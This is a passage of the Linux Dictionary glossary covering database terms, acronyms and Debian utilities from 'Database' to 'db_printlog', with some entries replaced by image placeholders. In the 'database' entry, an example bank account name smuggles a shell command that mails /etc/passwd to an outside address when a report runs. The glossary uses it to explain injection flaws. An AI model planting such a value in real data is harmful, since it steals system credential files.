

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Database*

A computer holding large amounts of information that can be searched by an Internet user. A storehouse of information on the Net. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *database*

An indexed collection of information which can be accessed, modified and queried using a query language such as SQL. Popular databases applications for Linux include the commercial Oracle product and Informix−SE. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *database*

The database is one of the underpinning applications of the Internet. The concept of database "records" predates that of "files" within a computer. These days, most discussion of databases revolves around SQL (structured query language). An SQL statement is a special language that you may use to encode a statement such as show me everyone who has a first name of "Robert". The actual SQL statement would look like: "SELECT \* from Everyone where firstname equals 'Robert'". Key point: The near−programming quality of SQL means that it is open to much the same security holes that plague other scripting languages. For example, a frequent attacks against databases is to insert shell metacharacters into data fields. For example, consider a reporting system using PERL that extracts data out of a database. I may create a bank acount where name is "| mail smc@robertgraham.com < /etc/passwd", which will send me the password field when you run your month−end reports. In late 1999 and early year 2000, thousands of Microsoft's web servers were broken into because programs submitted command−line statements through SQL query statements through a default script left open on default installations of their servers. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *datagram*

A packet which includes both the source and destination addresses provided by the user, and not the network. Datagrams can also include data. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *datagram*

In protocols, a datagram is a single transmission that stands by itself. They are often known as unreliable datagrams because there is not guarantee that they will reach their destination. It is up to some higher protocol or application to verify that a datagram reaches its destination. Streaming media (audio/video/voice) often use datagrams because it doesn't really matter if a few are lost in transmission. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *date*

print or set the system date and time From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DATEV*

DATEnVerarbeitungszentrale der steuerberatenden Berufe (org., Nuernberg, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DATEX*

DATa EXchange From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DATEXJ*

DATa EXchange − Jedermann ??? (Telekom), "DATEX−J" From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DATEXL*

DATa EXchange − Leitungsvermittlung From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DATEXM*

DATa EXchange − Multimegabit (Telekom, SMDS), "DATEX−M" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DATEXP*





# *dbench*


# *DBRM*

Data Base Request Module (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



# *DBS*

*DBS*

Duplex Bus Selector From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dbs*

Files used for the development of DBS source packages DBS stands for Debian Build System and is an alternative approach for source packages which want to ship a pristine source and then apply patches to it. This allows the distribution of multiple patches inside one package that are applied during the build process. Please see http://snoopy.apana.org.au/~bam/debian/faq/#dbs for further information on DBS. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DBSC*

Dynamic Beam Spot Control (Eizo) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dbskkd−cdb*

The fastest dictionary server for SKK dbskkd−cdb is an alternate version of skkserv using cdb. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DBTG*

Data Base Task Group (CODASYL, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dbview*

View dBase III files Dbview is a little tool that will display dBase III and IV files. You can also use it to convert your old .dbf files for further use with Unix. It wasn't the intention to write a freaking viewer and reinvent the wheel again. Instead dbview is intend to be used in conjunction with your favourite unix text utilities like cut, recode and more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DBVS*

DatenBankVerwaltungsSystem (DB) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *db\_archive*

the DB database archiver From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *db\_checkpoint*

the DB database checkpoint utility From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *db\_deadlock*

the DB database deadlock detector From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *db\_dump*

the DB database dump utility From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *db\_dump185*

the DB database dump utility From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *db\_load*

the DB database loader From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *db\_printlog*

Debugging utility to dump Berkeley DB log files. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





improvements. It is intended for peer−based file−sharing. In practise it works better than gnutella and other similar systems as it allows dc hubs (servers) administators to require clients to share specified amount of data. The amount is usually based on type of client's connection and it is used not to hurt or exclude anybody but to make file sharing "fair play". dcgui is still alpha, so some care has to be taken − try it out! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



